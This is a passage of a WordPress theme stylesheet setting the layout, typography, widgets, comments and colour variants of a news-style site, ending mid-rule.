/* Primary Navigation Extras
------------------------------------------------------------ */

#nav li.right {
	float: right;
	font-size: 14px;
	padding: 9px 15px;
}

#nav li.right a {
	background: none;
	border: none;
	color: #fff;
	display: inline;
	text-decoration: none;
}

#nav li.right a:hover {
	color: #0094d2;
	text-decoration: none;
}

#nav li.search {
	padding: 0 10px;
}

#nav li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 20px;
	padding: 7px 0 5px 18px;
}

#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 7px 0 5px 20px;
}


/* Secondary Navigation
------------------------------------------------------------ */

#subnav {
	clear: both;
	font-family: 'Oswald', arial, serif;
	margin: 0 auto;
	overflow: hidden;
	width: 980px;
}

#subnav ul {
	float: left;
	width: 100%;
}

#subnav li {
	float: left;
	list-style-type: none;
}

#subnav li a {
	color: #b4b4b4;
	display: block;
	font-size: 12px;
	padding: 12px 15px 10px;
	position: relative;
	text-decoration: none;
}

#subnav li a:hover,
#subnav li a:active,
#subnav .current_page_item a,
#subnav .current-cat a,
#subnav .current-menu-item a {
	color: #0094d2;
}

#subnav li li a,
#subnav li li a:link,
#subnav li li a:visited {
	background: url(images/bg-light.png);
	border: 1px solid #ccc;
	border-top-width: 0;
	color: #333;
	font-size: 11px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 118px;
}

#subnav li li a:hover,
#subnav li li a:active {
	color: #0094d2;
}

#subnav li ul {
	height: auto;
	left: -9999px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#subnav li ul a {
	width: 120px;
}

#subnav li ul ul {
	margin: -33px 0 0 139px;
}

#subnav li:hover>ul,
#subnav li.sfHover ul {
	left: auto;
}


/* Social Icons
------------------------------------------------------------ */

#subnav li.social-facebook,
#subnav li.social-rss,
#subnav li.social-twitter {
	float: right;
}

#subnav li.social-facebook a,
#subnav li.social-facebook a:hover,
#subnav li.social-rss a,
#subnav li.social-rss a:hover,
#subnav li.social-twitter a,
#subnav li.social-twitter a:hover {
	display: block;
	height: 23px;
	padding: 0;
	text-indent: -9999px;
	width: 23px;
}

#subnav li.social-facebook a,
#subnav li.social-facebook a:hover,
#subnav li.social-rss a,
#subnav li.social-rss a:hover,
#subnav li.social-twitter a,
#subnav li.social-twitter a:hover {
	background: url(images/social-icons.png);
	margin: 10px 10px 0 0;
}

#subnav li.social-rss a,
#subnav li.social-rss a:hover {
	margin: 10px 15px 0 0;
}

#subnav li.social-facebook a {
	background-position: 0 0;
}

#subnav li.social-facebook a:hover {
	background-position: 0 -23px;
}

#subnav li.social-rss a {
	background-position: -46px 0;
}

#subnav li.social-rss a:hover {
	background-position: -46px -23px;
}

#subnav li.social-twitter a {
	background-position: -23px 0;
}

#subnav li.social-twitter a:hover {
	background-position: -23px -23px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	background-color: #fff;
	border-left: 1px solid #d5d5d5;
	border-right: 1px solid #d5d5d5;
	border-bottom: 1px solid #d5d5d5;
	overflow: hidden;
	margin: 0 auto;
	width: 980px;
}

.news-landing #inner {
	margin: 20px auto;
	width: 700px;
}

#inner:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}

.content-sidebar #inner {
	background: url(images/inner-cs.png);
}

.sidebar-content #inner {
	background: url(images/inner-sc.png);
}
	
.content-sidebar-sidebar #inner {
	background: url(images/inner-css.png);
}
	
.sidebar-sidebar-content #inner {
	background: url(images/inner-ssc.png);
}
	
.sidebar-content-sidebar #inner {
	background: url(images/inner-scs.png);
}
	
.full-width-content #inner {
	background: #fff;
}


/* Home Top
------------------------------------------------------------ */

#home-top {
	border-bottom: 1px solid #d5d5d5;
	overflow: hidden;
}

#home-top .border {
	border-bottom: 4px solid #eee;
	overflow: hidden;
}

#home-top .wrap {
	overflow: hidden;
	padding: 20px 25px 15px;
}

#home-top .ui-tabs ul.ui-tabs-nav {
	border-bottom: 1px dotted #ddd;
	margin: 10px 0;
	padding: 0 0 13px;
}

#home-top .ui-tabs ul.ui-tabs-nav li a {
	background-color: #f5f5f5;
	font-weight: bold;
}

#home-top .ui-tabs ul.ui-tabs-nav li a:hover,
#home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a {
	background-color: #00a7ed;
	color: #fff;
}

#home-top .ui-tabs .post {
	background-color: #fff;
	margin: 0;
	padding: 0;
}


/* Home Middle
------------------------------------------------------------ */

#home-middle {
	border-bottom: 1px solid #d5d5d5;
	overflow: hidden;
}

#home-middle .border {
	border-bottom: 4px solid #eee;
	overflow: hidden;
}

#home-middle .wrap {
	overflow: hidden;
	padding: 25px 25px 15px;
}

.home-middle-left {
	float: left;
	width: 290px;
}

.home-middle-right {
	float: right;
	width: 285px;
}


/* Home Bottom
------------------------------------------------------------ */

#home-bottom {
	overflow: hidden;
}

#home-bottom .wrap {
	overflow: hidden;
	padding: 20px 25px 15px;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	border: none;
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 30px;
	padding: 5px 10px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	border: none;
	margin: 0 0 30px;
	padding: 10px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 810px;
}

.content-sidebar-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	width: 805px;
}

.content-sidebar #content-sidebar-wrap,
.full-width-content #content-sidebar-wrap,
.sidebar-content #content-sidebar-wrap {
	width: 980px;
}

.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	float: right;
}

.news-landing #content-sidebar-wrap {
	width: 700px;
}


/* Content
------------------------------------------------------------ */

#content {
	float: left;
	padding: 25px 35px;
	width: 430px;
}

.content-sidebar #content,
.sidebar-content #content {
	width: 580px;
}

.content-sidebar-sidebar #content {
	width: 425px;
}

.sidebar-content #content,
.sidebar-sidebar-content #content {
	float: right;
}

.home.news.content-sidebar #content {
	padding: 0;
	width: 650px;
}

.full-width-content #content {
	width: 910px;
}

.full-width-content.news-landing #content {
	width: 630px;
}

blockquote {
	background-color: #f5f5f5;
	margin: 5px 15px 20px;
	padding: 15px 20px 0;
}

blockquote p {
	color: #666;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-style: italic;
}

.post {
	margin: 0 0 40px;
}

.single .post {
	margin: 0 0 10px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	padding: 0 0 15px;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.after-post-ad {
	background-color: #f5f5f5;
	margin: 5px 0 10px;
	padding: 10px;
	overflow: hidden;
}

.after-content-ad {
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	padding: 0 0 20px;
	text-align: center;
	width: 980px;
}

.more-from-category {
	background: url(images/list.png) no-repeat top left;
	list-style-type: none;
	padding: 0 0 0 15px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px dotted #ddd;
	clear: both;
	margin: 0 0 15px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even {
	float: right;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-odd {
	clear: both;
	float: left;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Oswald', arial, serif;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	font-family: 'Oswald', arial, serif;
	font-size: 24px;
	line-height: 30px;
}

.featuredpost h2,
.featuredpost h2 a {
	font-size: 16px;
	line-height: 20px;
	margin: 0 0 5px;
}

#home-bottom h2,
#home-top h2 {
	margin: 5px 0;
}

.home-middle-right .featuredpost h2,
.home-middle-right h2 a,
.sidebar .featuredpost h2,
.sidebar .featuredpost h2 a {
	font-family: 'Droid Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	line-height: 18px;
	margin: 10px 0 0;
}

.taxonomy-description h1,
.widget-area h2,
.widget-area h2 a {
	font-size: 18px;
	line-height: 24px;
}

h2 a:hover {
	color: #0094d2;
	text-decoration: none;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

.widget h4,
.widget-area h4 {
	text-transform: uppercase;
}

.widget h4,
.widget-area h4 {
	font-size: 14px;
}

.widget-area h4 a {
	color: #333;
	text-decoration: none;
}

#footer-widgets h4 {
	background: none;
	border: none;
	margin: 0 0 5px;
	padding: 0;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
}

.entry-content ol {
	margin: 0;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 30px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	font-size: 11px;
	margin: 0 0 15px;
}

.featuredpost .post-info,
.ui-tabs .post-info {
	color: #666;
	margin: 0;
}

.ui-tabs .post-info {
	margin: 0 0 5px;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	background-color: #f5f5f5;
	clear: both;
	font-size: 11px;
	padding: 7px 10px 5px;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	background-color: #f5f5f5;
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
}

.author-box p {
	font-size: 13px;
	line-height: 20px;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	margin: 0 0 40px;
	padding: 20px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0;
	width: 45%;
}


/* Post Icons
------------------------------------------------------------ */

.categories {
	background: url(images/icon-categories.png) no-repeat top left;
	padding: 3px 0 3px 22px;
}

.post-comments {
	background: url(images/icon-comments.png) no-repeat top left;
	margin: 0 0 0 10px;
	padding: 2px 0 2px 22px;
}

.tags {
	background: url(images/icon-tags.png) no-repeat top left;
	margin: 0 0 0 10px;
	padding: 3px 0 3px 20px;
}

.time {
	background: url(images/icon-time.png) no-repeat top left;
	padding: 2px 0 2px 21px;
}

.featuredpost .post-comments,
.featuredpost  .time {
	background: none;
	margin: 0;
	padding: 0;
}


/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.entry-content img,
.featuredpage img,
.featuredpost img,
.post-image,
.ui-tabs img {
	background-color: #fff;
	border: 0px solid #eee;
	padding: 1px;
}

.featuredpost img {
	margin: 0 0 10px;
}

img.ad-left {
	float: left;
	margin: 5px 10px 5px 0;
}

img.ad-right {
	float: left;
	margin: 5px 0;
}

.author-box .avatar {
	background-color: #fff;
	border: 0px solid #ddd;
	float: left;
	height: 72px;
	margin: 0 10px 0 0;
	width: 72px;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar { 
	background-color: #fff;
	float: left;
	height: 30px;
	margin: 0 5px 0 0;
	width: 30px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 15px;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
}

.alignleft {
	float: left;
	margin: 0 10px 0 0;
}

#home-top .alignleft {
	margin: 0 15px 0 0;
}

.alignright {
	float: right;
	margin: 0 0 0 10px;
}

.wp-caption {
	background-color: #f5f5f5;
	padding: 10px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 12px;
	line-height: 16px;
	padding: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	background-color: #333;
	border: 1px solid #333;
	color: #fff;
	padding: 5px 8px;
	text-decoration: none;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #0094d2;
	border: 1px solid #0094d2;
}


/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	font-size: 13px;
	line-height: 20px;
	width: 325px;
}

.sidebar p {
	font-size: 13px;
	line-height: 20px;
}

#sidebar-alt {
	float: left;
	width: 150px;
}

.sidebar-content #sidebar,
.sidebar-sidebar-content #sidebar {
	float: left;
}

.content-sidebar-sidebar #sidebar-alt {
	float: right;
}

#sidebar .widget,
#sidebar-alt .widget {
	border-bottom: 1px solid #d5d5d5;
}

.sidebar .widget-wrap {
	border-bottom: 4px solid #eee;
	overflow: hidden;
	padding: 15px 20px 20px;
}

.sidebar .widget ul {
	margin: 5px 0 -5px;
}

.sidebar .widget ul li,
.sidebar .widget-area ul li {
	background: url(images/list.png) no-repeat top left;
	border-bottom: 1px solid #eee;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 5px 15px;
	word-wrap: break-word;
}


/* Dropdowns
------------------------------------------------------------ */

#cat,
.widget_archive select {
	display: inline;
	font-family: 'Droid Sans', sans-serif;
	font-size: 12px;
	width: 100%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	overflow: hidden;
}

.featuredpage .page,
.featuredpost .post {
	border-bottom: 1px dotted #ddd;
	overflow: hidden;
	margin: 0 0 10px;
	padding: 0 0 15px;
}

.home.content-sidebar .home-middle-right .featuredpost .post,
.home.content-sidebar #home-bottom .featuredpost .post {
	padding: 0;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background-color: #00a7ed;
	border: 1px solid #0094d2;
	color: #fff;
	cursor: pointer;
	font-family: 'Droid Sans', sans-serif !important;
	font-size: 13px;
	font-weight: normal;
	padding: 5px;
	text-decoration: none;
}

input:hover[type="button"],
input:hover[type="submit"] {
	background-color: #0094d2;
	border: 1px solid #0094d2;
	color: #fff;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 25px 20px 0 0;
}

#nav .searchform {
	float: right;
	padding: 2px 0 0;
}

.s {
	font-family: 'Droid Sans', sans-serif;
	font-size: 13px;
	margin: 5px -6px 0 0;
	padding: 5px;
	width: 180px;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews {
	background: url(images/enews.png) no-repeat top right;
}

.enews #subbox {
	font-family: 'Droid Sans', sans-serif;
	font-size: 13px;
	margin: 10px -2px 0 0;
	padding: 5px;
	width: 175px;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background-color: #fff;
	border-left: 1px solid #d5d5d5;
	border-right: 1px solid #d5d5d5;
	border-bottom: 1px solid #d5d5d5;
	margin: 0 auto;
	overflow: hidden;
	width: 980px;
}

#footer-widgets .wrap {
	border: 4px solid #f5f5f5;
	font-size: 13px;
	line-height: 20px;
	overflow: hidden;
	padding: 15px 14px 0;
}

#footer-widgets .widget {
	background: none;
	border: none;
	margin: 0 0 15px;
	padding: 0;
}

#footer-widgets .textwidget {
	padding: 0;
}

#footer-widgets .widget_tag_cloud div div {
	padding: 0;
}

#footer-widgets p {
	font-size: 13px;
	line-height: 20px;
	padding: 0 0 10px;
}

#footer-widgets .widget ul li,
#footer-widgets .widget-area ul li {
	background: url(images/list.png) no-repeat top left;
	border-bottom: 1px dotted #ddd;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 5px 18px;
	word-wrap: break-word;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	margin: 0 20px 0 0;
	width: 295px;
}

.footer-widgets-2 {
	float: left;
	width: 290px;
}

.footer-widgets-3 {
	float: right;
	width: 295px;
}


/* Footer
------------------------------------------------------------ */

#footer {
	background: url(images/footer.png) no-repeat top;
	clear: both;
	font-size: 11px;
	margin: 0 auto;
	padding: 30px 0 20px;
	overflow: hidden;
	text-transform: uppercase;
	width: 980px;
}

#footer p {
	color: #666;
	font-size: 11px;
}

#footer a,
#footer a:visited {
	color: #666;
}

#footer a:hover {
	color: #0094d2;
	text-decoration: none;
}

#footer .gototop {
	float: left;
	padding: 0 0 0 10px;
	width: 200px;
}

#footer .creds {
	float: right;
	padding: 0 10px 0 0;
	text-align: right;
	width: 735px;
}


/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0 0 30px;
	overflow: hidden;
}

#comments {
	font-size: 13px;
	line-height: 20px;
}

#author,
#comment,
#email,
#url {
	font-size: 12px;
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	margin: 0;
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style: none;
	margin: 10px 0 0;
	padding: 10px;
}

.comment-list li ul li {
	list-style-type: none;
}

.comment-list p,
.ping-list p {
	font-size: 13px;
	font-weight: normal;
	line-height: 20px;
	margin: 10px 5px 10px 0;
	padding: 0;
	text-transform: none;
}

.comment-list ul.children {
	margin-top: 20px;
}

.comment-list ul.children li.comment  {
	background: #fff;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
	font-weight: bold;
}

.commentmetadata {
	font-weight:normal;
}

.comment-author { 
	background: #e5e5e5;
	font-size: 12px;
	font-weight: bold;
	padding: 8px 10px 0;
}

.comment-meta { 
	background: #e5e5e5;
	font-size: 12px;
	padding: 0 10px 8px;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
	padding: 0;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	color: #333;
	font-family: 'Droid Sans', sans-serif;
	font-size: 12px !important;
	padding: 4px 5px !important;
}

div.gform_footer input.button {
	color: #fff;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* News Green
------------------------------------------------------------ */

.news-green a,
.news-green a:visited {
	color: #1c9b3d;
	text-decoration: none;
}

.news-green a:hover {
	text-decoration: underline;
}

.news-green #header ul.nav li li a,
.news-green #header ul.nav li li a:link,
.news-green #header ul.nav li li a:visited,
.news-green #header ul.menu li li a,
.news-green #header ul.menu li li a:link,
.news-green #header ul.menu li li a:visited,
.news-green #nav li li a,
.news-green #nav li li a:link,
.news-green #nav li li a:visited {
	color: #fff;
}

.news-green #subnav li li a,
.news-green #subnav li li a:link,
.news-green #subnav li li a:visited,
.news-green h2 a,
.news-green h2 a:visited {
	color: #333;
}

.news-green #header ul.nav li a:hover,
.news-green #header ul.nav li a:active,
.news-green #header ul.nav .current_page_item a,
.news-green #header ul.nav .current-cat a,
.news-green #header ul.nav .current-menu-item a,
.news-green #header ul.menu li a:hover,
.news-green #header ul.menu li a:active,
.news-green #header ul.menu .current_page_item a,
.news-green #header ul.menu .current-cat a,
.news-green #header ul.menu .current-menu-item a,
.news-green #header ul.nav li li a:hover,
.news-green #header ul.nav li li a:active,
.news-green #header ul.menu li li a:hover,
.news-green #header ul.menu li li a:active,
.news-green #nav li a:hover,
.news-green #nav li a:active,
.news-green #nav .current_page_item a,
.news-green #nav .current-cat a,
.news-green #nav .current-menu-item a,
.news-green #nav li li a:hover,
.news-green #nav li li a:active,
.news-green #nav li.right a:hover,
.news-green #subnav li a:hover,
.news-green #subnav li a:active,
.news-green #subnav .current_page_item a,
.news-green #subnav .current-cat a,
.news-green #subnav .current-menu-item a,
.news-green #subnav li li a:hover,
.news-green #subnav li li a:active,
.news-green h2 a:hover,
.news-green #footer a:hover {
	color: #1c9b3d;
}

.news-green #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-green #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-green .navigation li a:hover,
.news-green .navigation li.active a {
	background-color: #1c9b3d;
}

.news-green .navigation li a:hover,
.news-green .navigation li.active a {
	border: 1px solid #1c9b3d;
}

.news-green h2 a:hover {
	text-decoration: none;
}

.news-green input[type="button"],
.news-green input[type="submit"] {
	background-color: #27c753;
	border: 1px solid #1c9b3d;
}

.news-green input:hover[type="button"],
.news-green input:hover[type="submit"] {
	background-color: #1c9b3d;
	border: 1px solid #1c9b3d;
}


/* News Orange
------------------------------------------------------------ */

.news-orange a,
.news-orange a:visited {
	color: #e88e05;
	text-decoration: none;
}

.news-orange a:hover {
	text-decoration: underline;
}

.news-orange #header ul.nav li li a,
.news-orange #header ul.nav li li a:link,
.news-orange #header ul.nav li li a:visited,
.news-orange #header ul.menu li li a,
.news-orange #header ul.menu li li a:link,
.news-orange #header ul.menu li li a:visited,
.news-orange #nav li li a,
.news-orange #nav li li a:link,
.news-orange #nav li li a:visited {
	color: #fff;
}

.news-orange #subnav li li a,
.news-orange #subnav li li a:link,
.news-orange #subnav li li a:visited,
.news-orange h2 a,
.news-orange h2 a:visited {
	color: #333;
}

.news-orange #header ul.nav li a:hover,
.news-orange #header ul.nav li a:active,
.news-orange #header ul.nav .current_page_item a,
.news-orange #header ul.nav .current-cat a,
.news-orange #header ul.nav .current-menu-item a,
.news-orange #header ul.menu li a:hover,
.news-orange #header ul.menu li a:active,
.news-orange #header ul.menu .current_page_item a,
.news-orange #header ul.menu .current-cat a,
.news-orange #header ul.menu .current-menu-item a,
.news-orange #header ul.nav li li a:hover,
.news-orange #header ul.nav li li a:active,
.news-orange #header ul.menu li li a:hover,
.news-orange #header ul.menu li li a:active,
.news-orange #nav li a:hover,
.news-orange #nav li a:active,
.news-orange #nav .current_page_item a,
.news-orange #nav .current-cat a,
.news-orange #nav .current-menu-item a,
.news-orange #nav li li a:hover,
.news-orange #nav li li a:active,
.news-orange #nav li.right a:hover,
.news-orange #subnav li a:hover,
.news-orange #subnav li a:active,
.news-orange #subnav .current_page_item a,
.news-orange #subnav .current-cat a,
.news-orange #subnav .current-menu-item a,
.news-orange #subnav li li a:hover,
.news-orange #subnav li li a:active,
.news-orange h2 a:hover,
.news-orange #footer a:hover {
	color: #e88e05;
}

.news-orange #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-orange #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-orange .navigation li a:hover,
.news-orange .navigation li.active a {
	background-color: #e88e05;
}

.news-orange .navigation li a:hover,
.news-orange .navigation li.active a {
	border: 1px solid #e88e05;
}

.news-orange h2 a:hover {
	text-decoration: none;
}

.news-orange input[type="button"],
.news-orange input[type="submit"] {
	background-color: #f5a506;
	border: 1px solid #e88e05;
}

.news-orange input:hover[type="button"],
.news-orange input:hover[type="submit"] {
	background-color: #e88e05;
	border: 1px solid #e88e05;
}


/* News Pink
------------------------------------------------------------ */

.news-pink a,
.news-pink a:visited {
	color: #c62765;
	text-decoration: none;
}

.news-pink a:hover {
	text-decoration: underline;
}

.news-pink #header ul.nav li li a,
.news-pink #header ul.nav li li a:link,
.news-pink #header ul.nav li li a:visited,
.news-pink #header ul.menu li li a,
.news-pink #header ul.menu li li a:link,
.news-pink #header ul.menu li li a:visited,
.news-pink #nav li li a,
.news-pink #nav li li a:link,
.news-pink #nav li li a:visited {
	color: #fff;
}

.news-pink #subnav li li a,
.news-pink #subnav li li a:link,
.news-pink #subnav li li a:visited,
.news-pink h2 a,
.news-pink h2 a:visited {
	color: #333;
}

.news-pink #header ul.nav li a:hover,
.news-pink #header ul.nav li a:active,
.news-pink #header ul.nav .current_page_item a,
.news-pink #header ul.nav .current-cat a,
.news-pink #header ul.nav .current-menu-item a,
.news-pink #header ul.menu li a:hover,
.news-pink #header ul.menu li a:active,
.news-pink #header ul.menu .current_page_item a,
.news-pink #header ul.menu .current-cat a,
.news-pink #header ul.menu .current-menu-item a,
.news-pink #header ul.nav li li a:hover,
.news-pink #header ul.nav li li a:active,
.news-pink #header ul.menu li li a:hover,
.news-pink #header ul.menu li li a:active,
.news-pink #nav li a:hover,
.news-pink #nav li a:active,
.news-pink #nav .current_page_item a,
.news-pink #nav .current-cat a,
.news-pink #nav .current-menu-item a,
.news-pink #nav li li a:hover,
.news-pink #nav li li a:active,
.news-pink #nav li.right a:hover,
.news-pink #subnav li a:hover,
.news-pink #subnav li a:active,
.news-pink #subnav .current_page_item a,
.news-pink #subnav .current-cat a,
.news-pink #subnav .current-menu-item a,
.news-pink #subnav li li a:hover,
.news-pink #subnav li li a:active,
.news-pink h2 a:hover,
.news-pink #footer a:hover {
	color: #c62765;
}

.news-pink #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-pink #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-pink .navigation li a:hover,
.news-pink .navigation li.active a {
	background-color: #c62765;
}

.news-pink .navigation li a:hover,
.news-pink .navigation li.active a {
	border: 1px solid #c62765;
}

.news-pink h2 a:hover {
	text-decoration: none;
}

.news-pink input[type="button"],
.news-pink input[type="submit"] {
	background-color: #e8358a;
	border: 1px solid #c62765;
}

.news-pink input:hover[type="button"],
.news-pink input:hover[type="submit"] {
	background-color: #c62765;
	border: 1px solid #c62765;
}


/* News Purple
------------------------------------------------------------ */

.news-purple a,
.news-purple a:visited {
	color: #8827c7;
	text-decoration: none;
}

.news-purple a:hover {
	text-decoration: underline;
}

.news-purple #header ul.nav li li a,
.news-purple #header ul.nav li li a:link,
.news-purple #header ul.nav li li a:visited,
.news-purple #header ul.menu li li a,
.news-purple #header ul.menu li li a:link,
.news-purple #header ul.menu li li a:visited,
.news-purple #nav li li a,
.news-purple #nav li li a:link,
.news-purple #nav li li a:visited {
	color: #fff;
}

.news-purple #subnav li li a,
.news-purple #subnav li li a:link,
.news-purple #subnav li li a:visited,
.news-purple h2 a,
.news-purple h2 a:visited {
	color: #333;
}

.news-purple #header ul.nav li a:hover,
.news-purple #header ul.nav li a:active,
.news-purple #header ul.nav .current_page_item a,
.news-purple #header ul.nav .current-cat a,
.news-purple #header ul.nav .current-menu-item a,
.news-purple #header ul.menu li a:hover,
.news-purple #header ul.menu li a:active,
.news-purple #header ul.menu .current_page_item a,
.news-purple #header ul.menu .current-cat a,
.news-purple #header ul.menu .current-menu-item a,
.news-purple #header ul.nav li li a:hover,
.news-purple #header ul.nav li li a:active,
.news-purple #header ul.menu li li a:hover,
.news-purple #header ul.menu li li a:active,
.news-purple #nav li a:hover,
.news-purple #nav li a:active,
.news-purple #nav .current_page_item a,
.news-purple #nav .current-cat a,
.news-purple #nav .current-menu-item a,
.news-purple #nav li li a:hover,
.news-purple #nav li li a:active,
.news-purple #nav li.right a:hover,
.news-purple #subnav li a:hover,
.news-purple #subnav li a:active,
.news-purple #subnav .current_page_item a,
.news-purple #subnav .current-cat a,
.news-purple #subnav .current-menu-item a,
.news-purple #subnav li li a:hover,
.news-purple #subnav li li a:active,
.news-purple h2 a:hover,
.news-purple #footer a:hover {
	color: #8827c7;
}

.news-purple #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-purple #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-purple .navigation li a:hover,
.news-purple .navigation li.active a {
	background-color: #8827c7;
}

.news-purple .navigation li a:hover,
.news-purple .navigation li.active a {
	border: 1px solid #8827c7;
}

.news-purple h2 a:hover {
	text-decoration: none;
}

.news-purple input[type="button"],
.news-purple input[type="submit"] {
	background-color: #9f2ede;
	border: 1px solid #8827c7;
}

.news-purple input:hover[type="button"],
.news-purple input:hover[type="submit"] {
	background-color: #8827c7;
	border: 1px solid #8827c7;
}


/* News Red
------------------------------------------------------------ */

.news-red a,
.news-red a:visited {
	color: #c72730;
	text-decoration: none;
}

.news-red a:hover {
	text-decoration: underline;
}

.news-red #header ul.nav li li a,
.news-red #header ul.nav li li a:link,
.news-red #header ul.nav li li a:visited,
.news-red #header ul.menu li li a,
.news-red #header ul.menu li li a:link,
.news-red #header ul.menu li li a:visited,
.news-red #nav li li a,
.news-red #nav li li a:link,
